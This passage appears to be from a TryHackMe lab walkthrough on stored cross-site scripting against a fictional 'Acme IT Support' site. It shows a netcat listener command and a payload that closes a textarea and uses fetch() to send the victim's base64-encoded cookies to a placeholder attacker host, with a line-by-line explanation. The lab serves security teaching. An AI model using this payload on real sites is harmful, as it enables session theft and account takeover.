 nc
user@machine$ nc -nlvp 9001
Now that we've set up the method of receiving the exfiltrated information, let's build the payload.
</textarea><script>fetch('http://{URL_OR_IP}?cookie=' + btoa(document.cookie) );</script>
Let's breakdown the payload:
The </textarea> tag closes the textarea field.
The <script> tag opens open an area for us to write JavaScript.
The fetch() command makes an HTTP request.
{URL_OR_IP} is either the THM request catcher URL or your IP address from the THM AttackBox or your IP address on the THM VPN Network.
?cookie= is the query string that will contain the victim's cookies.
btoa() command base64 encodes the victim's cookies.
document.cookie accesses the victim's cookies for the Acme IT Support Website.
</script> closes the JavaScript code block.
Now create another ticket using the above payload, making sure to swap out the {URL_OR_IP} variable to your settings (make sure to specify the port number
as well for the Netcat listener). Now, wait up to a minute, and you'll see the request come through containing the victim's cookies.
You can now base64 decode this information using a site like https://www.base64decode.org/, giving you the necessary information to answer the below
question.